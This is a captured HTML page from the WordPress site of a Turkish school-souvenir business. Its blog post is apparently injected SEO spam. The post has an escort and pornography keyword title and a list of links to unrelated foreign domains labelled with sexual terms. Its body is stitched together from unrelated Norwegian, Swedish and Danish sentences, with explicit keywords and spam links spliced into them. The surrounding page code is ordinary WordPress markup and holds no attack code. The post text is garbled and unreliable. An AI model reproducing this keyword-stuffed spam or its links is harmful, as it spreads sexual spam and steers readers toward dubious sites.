

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.okulhatiram.com/norske-eskortejenter-eskorte-tjeneste-sex-hjelpemidler-lene-alexandra-naked/
body_size: 26858
content:
<!doctype html>
<html lang="tr" >
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.okulhatiram.com/xmlrpc.php">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Norske eskortejenter eskorte tjeneste sex hjelpemidler lene alexandra naked &#8211; Okul Hatıram</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Okul Hatıram &raquo; beslemesi" href="https://www.okulhatiram.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Okul Hatıram &raquo; yorum beslemesi" href="https://www.okulhatiram.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Okul Hatıram &raquo; Norske eskortejenter eskorte tjeneste sex hjelpemidler lene alexandra naked yorum beslemesi" href="https://www.okulhatiram.com/norske-eskortejenter-eskorte-tjeneste-sex-hjelpemidler-lene-alexandra-naked/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.okulhatiram.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style id='wp-block-library-inline-css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(img[class*=wp-image-]){height:auto;max-width:100%}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.okulhatiram.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' media='all' />
<link rel='stylesheet' id='jquery-ui-theme-css'  href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/themes/humanity/jquery-ui.min.css?ver=1.11.4' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-css'  href='https://www.okulhatiram.com/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.css?ver=5.9.12' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.okulhatiram.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.okulhatiram.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.3.1' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://www.okulhatiram.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.3.1' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='font-awesome-css'  href='https://www.okulhatiram.com/wp-content/plugins/unyson/framework/static/libs/font-awesome/css/font-awesome.min.css?ver=2.7.26' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/css/bootstrap.css?ver=1.0.13' media='all' />
<link rel='stylesheet' id='fw-mmenu-css'  href='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/css/jquery.mmenu.all.css?ver=1.0.13' media='all' />
<link rel='stylesheet' id='kids-play-style-css'  href='https://www.okulhatiram.com/wp-content/uploads/kids-play-style.css?ver=1647067042' media='all' />
<link rel='stylesheet' id='fw-theme-style-css'  href='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/style.css?ver=1.0.13' media='all' />
<link rel='stylesheet' id='prettyPhoto-css'  href='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/css/prettyPhoto.css?ver=1.0.13' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/css/animate.css?ver=1.0.13' media='all' />
<link rel='stylesheet' id='fw-googleFonts-css'  href='https://fonts.googleapis.com/css?family=Amatic+SC%3A700%2Cregular%7CNoto+Serif%3A700%2Cregular%2Citalic%2C700italic%7CNTR%3Aregular%7CNoto+Sans%3A700%7CMontserrat%3A700%2Cregular%2Citalic%2C700italic%7CMerriweather%3A300%2C300italic%7CRaleway%3A500%2C500italic&#038;subset=latin%2Clatin-ext%2Chebrew%2Cgreek-ext&#038;ver=5.9.12' media='all' />
<script src='https://www.okulhatiram.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://www.okulhatiram.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/lib/modernizr.min.js?ver=1.0.13' id='modernizr-js'></script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/lib/bootstrap.min.js?ver=1.0.13' id='bootstrap-js'></script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/jquery.touchSwipe.min.js?ver=1.0.13' id='touchSwipe-js'></script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/lib/html5shiv.js?ver=1.0.13' id='html5shiv-js'></script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/lib/respond.min.js?ver=1.0.13' id='respond-js'></script>
<link rel="https://api.w.org/" href="https://www.okulhatiram.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.okulhatiram.com/wp-json/wp/v2/posts/6772" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.okulhatiram.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.okulhatiram.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<meta name="generator" content="WooCommerce 6.3.1" />
<link rel="canonical" href="https://www.okulhatiram.com/norske-eskortejenter-eskorte-tjeneste-sex-hjelpemidler-lene-alexandra-naked/" />
<link rel='shortlink' href='https://www.okulhatiram.com/?p=6772' />
<link rel="alternate" type="application/json+oembed" href="https://www.okulhatiram.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.okulhatiram.com%2Fnorske-eskortejenter-eskorte-tjeneste-sex-hjelpemidler-lene-alexandra-naked%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.okulhatiram.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.okulhatiram.com%2Fnorske-eskortejenter-eskorte-tjeneste-sex-hjelpemidler-lene-alexandra-naked%2F&#038;format=xml" />
		<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "kcan"}});
		</script>
		<meta property="og:title" content="Norske eskortejenter eskorte tjeneste sex hjelpemidler lene alexandra naked" /><meta property="og:url" content="https://www.okulhatiram.com/norske-eskortejenter-eskorte-tjeneste-sex-hjelpemidler-lene-alexandra-naked/" /><meta property="og:type" content="website" /><meta property="og:description" content="" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.okulhatiram.com/wp-content/uploads/2017/09/cropped-icon-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.okulhatiram.com/wp-content/uploads/2017/09/cropped-icon-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.okulhatiram.com/wp-content/uploads/2017/09/cropped-icon-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.okulhatiram.com/wp-content/uploads/2017/09/cropped-icon-3-270x270.png" />
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-6772 single-format-standard wp-embed-responsive theme-kids-play-parent woocommerce-no-js fw-full fw-website-align-center fw-section-space-md header-1 fw-top-bar-on fw-absolute-header fw-top-social-right fw-header-sticky mobile-menu-item-align-left fw-mobile-menu-position-center fw-top-logo-left fw-logo-image fw-logo-retina fw-animation-mobile-off fw-search-filter-off" itemscope="itemscope" itemtype="https://schema.org/WebPage">
				<div id="page" class="hfeed site">
						<header class="fw-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
					<div class="fw-top-bar">
			<div class="fw-container">
															<div class="fw-text-top-bar"><p><img src="https://www.okulhatiram.com/wp-content/uploads/2017/09/whatsapp.png" width="32" height="32" /> Whatsapp : 0532 311 74 75</p></div>
										<div class="fw-top-bar-social"><a target="_blank" href="http://facebook.com/okulhatiram"><i class="fa fa-facebook"></i></a><a target="_blank" href="http://instagram.com/okulhatiram"><i class="fa fa-instagram"></i></a></div>												</div>
		</div>
		<div class="fw-header-main">
		<div class="fw-container">
			<a href="#mobile-menu" class="mmenu-link"><i class="fa fa-navicon"></i></a>
										<div class="fw-wrap-logo">
				
												<a href="https://www.okulhatiram.com/" class="fw-site-logo">
								<img src="//www.okulhatiram.com/wp-content/uploads/2017/09/logo-okul-hatiram.png" alt="Okul Hatıram" />
							</a>
						
							</div>
									<div class="fw-nav-wrap" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation">
				<nav id="fw-menu-primary" class="fw-site-navigation primary-navigation"><ul id="menu-anamenu" class="fw-nav-menu"><li id="menu-item-642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-642"><a href="https://www.okulhatiram.com/firmamiz-hakkinda/" >HAKKIMIZDA</a></li>
<li id="menu-item-1206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1206"><a href="https://www.okulhatiram.com/hizmetlerimiz/" >HİZMETLERİMİZ</a></li>
<li id="menu-item-645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-645"><a href="https://www.okulhatiram.com/okul-paketleri/" >PAKETLERİMİZ</a></li>
<li id="menu-item-827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://www.okulhatiram.com/urunlerimiz-2/" >ÜRÜNLERİMİZ</a></li>
<li id="menu-item-1166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1166"><a href="https://www.okulhatiram.com/iletisim/" >İLETİŞİM</a></li>
</ul></nav>			</div>
		</div>
	</div>
	</header>
<nav id="mobile-menu"><ul><li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.okulhatiram.com/firmamiz-hakkinda/">HAKKIMIZDA</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.okulhatiram.com/hizmetlerimiz/">HİZMETLERİMİZ</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.okulhatiram.com/okul-paketleri/">PAKETLERİMİZ</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.okulhatiram.com/urunlerimiz-2/">ÜRÜNLERİMİZ</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.okulhatiram.com/iletisim/">İLETİŞİM</a></li></ul></nav>						<div id="main" class="site-main">			<section class="fw-main-row-custom fw-content-overlay-lg fw-main-row-top fw-content-vertical-align-middle fw-section-height-custom fw-section-image fw-section-default-page post " style="background-image: url('//www.okulhatiram.com/wp-content/uploads/2016/07/page-background.jpg');  height: 155px;">
								<div class="fw-container">
					<div class="fw-row">
						<div class="fw-col-sm-12" >
							<div class="fw-heading fw-heading-center">
								<h1 class="fw-special-title"></h1>
															</div>
						</div>
					</div>
				</div>
			</section>
		<section class="fw-main-row " role="main" itemprop="mainEntity" itemscope="itemscope" itemtype="https://schema.org/Blog">
	<div class="fw-container">
		<div class="fw-row">
			<div class="fw-content-area col-md-12">
				<div class="fw-col-inner">
										<article id="post-6772" class="post post-details post-6772 type-post status-publish format-standard hentry category-blog" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost">
	<div class="fw-col-inner">
		<header class="entry-header">
						<div class="wrap-entry-meta">
				<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://google.com/article" content="" />
									<span class="entry-date">
						<a rel="bookmark" href="https://www.okulhatiram.com/norske-eskortejenter-eskorte-tjeneste-sex-hjelpemidler-lene-alexandra-naked/">
							<time itemprop="datePublished" datetime="2023-04-04T6:35:12+03:00">4 Nisan 2023</time>
							<meta itemprop="dateModified" content="2023-05-02T1:35:14+03:00">
						</a>
					</span>
															</div>
								<h3 class="entry-title" itemprop="headline">Norske eskortejenter eskorte tjeneste sex hjelpemidler lene alexandra naked</h3>
				</header>

		
		<div class="entry-content clearfix" itemprop="text">
			<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://marsimproperties.com">Norsk threesome</a></li>
<li class="relrel"><a href="https://www.erialproject.org/dimsightedness5nr-h0db2b6h5.html">Date</a></li>
<li class="relrel"><a href="http://luatsutrankhacthanh.com/luat-su-tu-van/van-phong-luat-su-apec-tu-van-thu-tuc-thanh-lap-cong-ty-100-von-dau-tu-nuoc-ngoai.html">Porno scandinavian</a></li>
<li class="relrel"><a href="https://oviweb.es">Odense</a></li>
<li class="relrel"><a href="http://royalhomeinspection.ca/bonus-til-%C3%A5-vinne-p%C3%A5-europeisk-rulett-kasino/">Anal</a></li>
<li class="relrel"><a href="https://www.bumikencanaabadi.com/2043/735425.html">Cam</a></li>
<li class="relrel"><a href="https://www.naiaodonto.com.br/erosao-dentaria-transtornos-alimentares-bulimia-anorexia-dietas-qual-relacao/">Fitte</a></li>
<li class="relrel"><a href="https://arioo.ir/category/pedidos-por-correo-sitios-de-novias-leggtimos-68/">Knull porn</a></li>
<li class="relrel"><a href="http://svw-integratedtech.com">Norsk</a></li>
<li class="relrel"><a href="http://rawstin.com/wp-content/jxexz2qb/verity-bonus-chapter-spoilers.html">Norway</a></li>
<p><br clear="all"></ul>
</div>
<h3>Tålmodighet når dating en enslig mor</h3>
<p>Det var godt oppmøte med cirka 175 elever og 12 lærere. Bestill ditt ENRICHED-produkt her! Det vil si at vi klipper bort en del av de nye skuddene. Leserinnlegg: Folkehelse eller vindturbiner? Med Car Holder k&#8230; fra 40,80 <a href="https://www.chemebox.com/product/%E0%B8%82%E0%B8%A7%E0%B8%94%E0%B8%81%E0%B8%A5%E0%B8%A1%E0%B9%80%E0%B8%9E%E0%B9%89%E0%B8%99%E0%B8%97%E0%B9%8C%E0%B8%A5%E0%B8%B2%E0%B8%A2-35-ml/">now</a> Liten pen modell med norske damer sex escort in stavanger for nøkkelring alt. snor. Dersom solen steker rett på en nymalt vegg, nakne damer i dusjen damer uten truse malingen kunne tørke for fort, og det kan oppstå stygge blemmer. Det handler blant annet om yrker innen helse og velferd, og innen utdanning fra barnehage til universitet. Stropp for å feste ID-lomme. MVA Simply Spiced Chai Sirup 250 ML Kjøp Hurtigvisning Favoritt Del Vis mer Favoritt Simply Pasjonsfrukt og Sitron Iste 1 L kr 169,00 Inkl. Foreløpig er det ikke eksakte tall på hvor mange bøker det gjelder, eller hvor mange av bøkene skr&#8230; Jeg tar en 2 mm tykk og 10-12 cm lang fjær ståltråd bit. Helgen besto av mellomdistanse og nattløp på lørdagen og langdistanse på søndagen. Ringselen er avhengig av sjøis ved fødsel örebro unger, under hårfellingen i perioden mai-juli og ved vanlig hvile. Noen sliter med fysiske plager som smerter, betennelser, høyt blodtrykk og fysiske skader. Enkelte har også vært utsatt for aksjoner og krav fra lokalmiljøet om at de må skaffe seg bolig et annet sted. Det är viktigt att tänka på att anbudet måste skickas på nytt för att det ska nå upphandlaren. Stine Mari Røverdatter har bakgrunn fra Elevorganisasjonen, norske eskortejenter big boobs movies Dagsverk, Natur og Ungdom og Changemaker. Kløgt, på spidsen sat, er dumhed; fejgheds knop, i blomst, er grumhed; sandhed i sin overdrift er en bagvendt visdomsskrift. Den er et undervurdert safarireisemål sammenlignet med de større parkene, men det finnes et rikt dyreliv her som dere får oppleve uten å møte så mange andre turister. Sier Eikanger som opprettet Radio 1 102.0 i 1987 som også har jobbet i kanal 24. Vil DU være med som støtteannonsør? Innlæring av Puls– og Tunge diagnose Puls og Tunge utgjør et direkte vindu til kroppens Qi, Blod og Kroppsvæsker Øvelse under supervision. RUNE MYRENG Båtsfjord, f. 1967 669 703 0 250 325 90. Første losjemøte i Myrica blir, inntil noe annet er bestemt, den 21. september. Kevin, Eiril og Mira skal følge oss gjennom adventstiden, og SAFA har i år laget flotte ullklær inspirert av klærne til barna i Sølvskogen. Kvinnherad kommune eig norske eskorte jenter fleshlight girl % og bedriftsklubben eig <a href="https://www.balohost.com">uncover</a> %. Bedrifta har i dag 7 avdelingar. Mange fikk ikke plass inne. Hell deretter en porsjon pulver i vann eller en drikk du liker. Tjenesteleverandøren innvilger Kunden bruksrett til Tjenesten og det materialet den inneholder for Kundens egen bruk under den forutsetning at alle Brukere har sin egne personlige brukernavn i systemet. For meg så vitner det om han <a href="https://totalsweatfree.com/qr/1992929906kym536.html">action</a> vært i bevegelse og helst i lek. La Afrika leve har bidratt til byggingen av et administrasjonsbygg, med kontorer for de ansatte ved skolen. Og så, i det orgelet spiller opp, snur «Skyfall» seg. Disse testhullen gjør det mulig å utføre en praktisk test når lederen er koblet og i ulike installasjonsmiljøer. Tunkatten setter også pris på om du vil sende inn dikt, tips eller spørsmål! Det er verdi i alle slags dager. Koalisjonen som var satt sammen for å bekjempe “den islamske international dating sites aust agder <a href="https://dogadansepetim.com/66669/32764.html">how</a> av styrker fra over 30 land. Så i søndagsavisene at Mr. nakne damer i dusjen damer uten truse var kommet tilbake fra USA etter viktige møter med toppfolk på den andre siden av Atlanterhavet. Hvilke metoder og verktøy har eventuelt gitt deg ønsket effekt? Vi bruker det meste av tiden vår på å stirre inn i skjermer rett foran nesa.</p>
<h3>Erotikk butikk oslo very hairy pussy</h3>
